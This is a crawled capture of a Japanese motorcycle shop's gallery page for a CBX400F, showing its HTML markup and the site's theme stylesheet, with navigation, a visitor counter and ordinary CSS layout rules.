

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://redcomet2006.com/info/1147492
body_size: 2739
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Red Comet - ＣＢＸ400Ｆ</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="Red Comet,その他" />
<meta name="description" content="Welcome to our homepage" />
<meta property="og:title" content="ＣＢＸ400Ｆ" />
<meta property="og:image" content="https://cdn.goope.jp/4641/160402185235-56ff966326776.jpg" />
<meta property="og:site_name" content="Red Comet" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="Red Comet / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?121161-1379683686";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fredcomet2006.com%2Finfo%2F1147492&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>  
<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;090-8575-5649</div><br > 

    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://redcomet2006.com"><img src='//cdn.goope.jp/4641/1603291446043pcu_m.jpg' alt='Red Comet' /></a></h1>
    <div class="site_description site_description_smartphone">Welcome to our homepage</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">Gallery ＢＩＫＥ</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2016-04-02 18:51:00
        </div>
        <div class="info_title">
          <a href="/info/1147492">ＣＢＸ400Ｆ</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/4641/160402185235-56ff966326776.jpg' class='thickbox'><img src='//cdn.goope.jp/4641/160402185235-56ff966326776_l.jpg' alt='!cid_ii_1497ebf1b417fde6.jpg'/></a>
        </div>
        <div class="info_body">
          
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/photo"  class="navi_photo">Gallery</a></li>
    
    <li><a href="/info"  class="navi_info active">Gallery ＢＩＫＥ</a><ul class="sub_navi">
<li><a href='/info/2016-04'>2016-04（7）</a></li>
<li><a href='/info/2015-01'>2015-01（1）</a></li>
<li><a href='/info/2014-01'>2014-01（1）</a></li>
<li><a href='/info/2013-11'>2013-11（1）</a></li>
<li><a href='/info/2013-08'>2013-08（1）</a></li>
<li><a href='/info/2013-07'>2013-07（1）</a></li>
<li><a href='/info/2013-05'>2013-05（2）</a></li>
<li><a href='/info/2012-12'>2012-12（1）</a></li>
<li><a href='/info/2012-11'>2012-11（1）</a></li>
<li><a href='/info/2012-09'>2012-09（1）</a></li>
<li><a href='/info/2012-07'>2012-07（1）</a></li>
<li><a href='/info/2012-03'>2012-03（1）</a></li>
<li><a href='/info/2012-02'>2012-02（1）</a></li>
<li><a href='/info/2012-01'>2012-01（1）</a></li>
<li><a href='/info/2011-12'>2011-12（1）</a></li>
<li><a href='/info/2011-11'>2011-11（1）</a></li>
<li><a href='/info/2011-09'>2011-09（1）</a></li>
<li><a href='/info/2011-07'>2011-07（3）</a></li>
<li><a href='/info/2011-01'>2011-01（1）</a></li>
<li><a href='/info/2010-12'>2010-12（4）</a></li>
<li><a href='/info/2010-11'>2010-11（1）</a></li>
</ul>
</li>
    
    <li><a href="http://shop.redcomet2006.com/" target="_blank" class="navi_links links_12635">Shopping（コルク半等）</a></li>
    
    <li><a href="http://sellinglist.auctions.yahoo.co.jp/user/wjhtb459" target="_blank" class="navi_links links_3401">ヤフオク出品リスト　</a></li>
    
    <li><a href="/free/system"  class="navi_free free_8060">システム</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/free/11"  class="navi_free free_31045">お支払方法</a></li>
    
    <li><a href="/about"  class="navi_about">特定商取引法に基く表示及び店舗情報</a></li>
    
    <li><a href="/pc/melmaga/redcomet2006/?width=550&height=500&inlineId=myOnPageContent&keepThis=true&TB_iframe=true" target="_blank" class="thickbox navi_melmaga">メールマガジン</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="social_widgets">
<div  id="widget_facebook_like" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fredcomet2006.com&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=837439917751931" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.23 Friday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">21</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">116</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">1313012</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/redcomet2006"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">Red Comet（ﾚｯﾄﾞｺﾒｯﾄ）&nbsp; </div>
      </div>
      <div class="shop_tel_footer">090-8575-5649</div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://redcomet2006.com">Red Comet（ﾚｯﾄﾞｺﾒｯﾄ）</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://redcomet2006.com/style.css?121161-1379683686
body_size: 7070
content:
/* -----------------------------------------

  Goope Style / Beauty
  2013.03.05
  paperboy&co.

----------------------------------------- */
* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  右ナビゲーション
--------------------------------- */

div#wrapper {
	width: 960px;
	margin: 0 auto;
	}	
	
div#wrapper_inner {
	margin: 0 30px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: left;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: right;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 0 0 30px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 40px;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: right;
	clear: right;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 0 0 30px;
  }	

div#footer {
	clear: both;
  width: 100%;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }
  
.rslides li {
  width: 650px;
  }	


/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#404040 url(http://r.goope.jp//img/common_bg/16.jpg) no-repeat center center fixed;
    color:#333333;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
html>body #wrapper {
  background-image: url(/img/theme_beauty/background_img_1.png);
  background-repeat :repeat;
  background: rgba(255,255,255,0.6); 
	}
	
*html body #wrapper {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_beauty/background_img_1.png', sizingMethod='scale');
  }

a:link {
	 color: #333333;
	text-decoration: none;
	}
	
a:visited {
	 color: #333333;
	text-decoration: none;
	}
  	
a:hover {
	color: #989898;
	text-decoration: none;
	}
	
a:active {
	color: #333333;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }

  
   /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/    

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    font-weight:bolder;
    }

  
.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
  
.shop_name {
    }
  
  
h1.site_logo {
  padding: 35px 0 0 0;
  text-align: left;	
  font-weight: bolder;
	font-size: 35px;
	}
	
.site_description {
    color:#575757;
    margin:6px 0 0 2px;
    text-align:left;
    }

			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	border-top: 1px dotted #333333;
	}
		
#navi ul li {
  font-weight: bolder;
	border-bottom: 1px dotted #333333;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}
								
* html #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #ffffff;
	background-size: 30px 18px;  
  background-image: none;
  background: rgb(51,51,51);
	background: rgba(51,51,51,0.6);;
	}

html>body #navi ul li .active {
  color: #ffffff !important;	
  color: #ffffff;
	background-size: 30px 18px;  
  background: rgb(51,51,51);
	background: rgba(51,51,51,0.6);;
	}
			
#navi ul.sub_navi {
	margin: 15px 0;
	border-top: none;
	}
	
#navi ul.sub_navi li {
	margin: 0 0 10px 0;
	border-bottom: none;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 0 0 0 24px;
	font-size: 11px;
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_3.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
  color: #989898; 
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_3_on.png); 
  }

	/* フリーページナビゲーション用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #333333;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_8060 a.free_8060, body.id_31045 a.free_31045 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 14px 0;
    padding:14px 0 0 0;
    border:1px solid #808080;
    display:none;
    }
  
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 0 13px;
	}

.today_schedule {
  font-weight:normal;
	margin: 0 2px 0;
	padding: 14px 10px;
	border-top: 1px dotted #333333;
	}
			
.today_schedule_body {
display:none;
	}

/* QRコード */

.qr_area {
    border:1px solid #808080;
    margin:0 0 15px 0;
    padding:14px 0;
    }


.qr_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 2px 14px 2px;
	border-bottom: 1px dotted #333333;
	padding: 0 0 10px;
	}

.qr_img {
  padding: 0 10px;
	text-align: center;
	}

/* カウンター */

.counter_area {
    border:1px solid #808080;
    margin:0 0 15px 0;
    padding:14px 0;
    }


.counter_title {
	font-weight: bolder;
	text-align: center;
	padding-bottom: 10px;
	border-bottom: 1px dotted #333333;
	}
		
.counter_today {
  color: #575757;
  margin: 14px 0 7px 10px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #575757;
  margin: 0 0 7px 10px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 0 0 10px;
  color: #575757;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px dotted #333333; 
  }	 

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }

  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }

    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 20px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
background: rgb(51,51,51);
	background: rgba(51,51,51,0.6);;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }      
  
.page_title_top {
  font-weight: normal;
	font-size: 25px;
	text-align: center;
	margin: 0 auto 13px;
	padding: 0;
	}	
	
.message {
  color: #575757;
  text-align: left;	   
	font-size: 13px;
	line-height: 25px;
	margin: 0 0 20px 0;
	}
	
.page_title_info{
  font-weight: normal;
	font-size: 20px;
	border-bottom: 1px dotted #333333;
	border-top: 1px dotted #333333;
	text-align: center;
	margin: 0 auto 20px;
	padding: 6px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #575757;
	margin: 15px 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #575757;
	margin-right: 10px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: dotted 1px #333333;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: dotted 1px #333333;	
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #575757;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  padding:0 1px;	
  margin: 0 0 15px 0;
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: dotted 1px #333333;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	font-size: 13px;	
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #333333;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #333333;
	border-left: 1px solid #333333;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #333333;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #333333;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-size: 14px;
	font-weight: bolder;
	 color: #333333;
	margin: 0 0 10px 0;
	padding: 0 0 5px 0;
	border-bottom: 1px dotted #333333;
	}
			
.schedule ul {
  list-style:none;
	margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}			
				
.schedule_category{
  padding: 4px 7px;
  margin: 0 10px 0 0;
  font-size: 10px;
  background-color: background: rgb(51,51,51);
	background: rgba(51,51,51,0.6);;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 25px 0 8px 0;	
	border-top: 1px dotted #333333;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #333333;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: background: rgb(51,51,51);
	background: rgba(51,51,51,0.6);;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #575757;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px dotted #333333;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #333333;	
	border-bottom: 1px dotted #333333;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
  	margin: 0 0 15px 0;
  	}	
	
.menu_title a:link {
  text-decoration: underline;
  }
        	
.menu_title a:visited {
	text-decoration: underline;
	}
	
.menu_title a:hover {
	text-decoration: underline;
	}
        	
.menu_title a:active {
	text-decoration: underline;
	}		

.menu_price {
  color:	#333333;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #575757;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px dotted #333333;
	}			

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #333333;	
	border-bottom: 1px dotted #333333;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px 0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #575757;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px dotted #333333;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
	.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px dotted #333333;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #575757;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #333333;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: white;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px dotted #333333;
	background-image: url(/img/theme_beauty/background_img_1.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px dotted #333333;
	border-left: 1px dotted #333333;
	}
				
.table_detail td {
  width: 350px;
  color: #575757;
	padding: 10px 15px;
	border-bottom: 1px dotted #333333;
	border-left: 1px dotted #333333;
	border-right: 1px dotted #333333;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: dotted 1px #333333;
	}		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}
	
.contact_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background-color: #333333;
	background: -moz-linear-gradient(
	top,
	#6b6b6b 0%,
	#333333);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#6b6b6b),
	to(#333333));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #333333;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
		};
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 25px 0 0 0; 
	line-height: 130%;	
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #575757;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_form .button_area {
  padding: 5px 0;
  }
  
.reservation_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background-color: #333333;
	background: -moz-linear-gradient(
	top,
	#6b6b6b 0%,
	#333333);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#6b6b6b),
	to(#333333));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #333333;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
		};
 }
		
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #575757;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
 
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }  

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #333333;
	text-decoration: underline;
	}
	
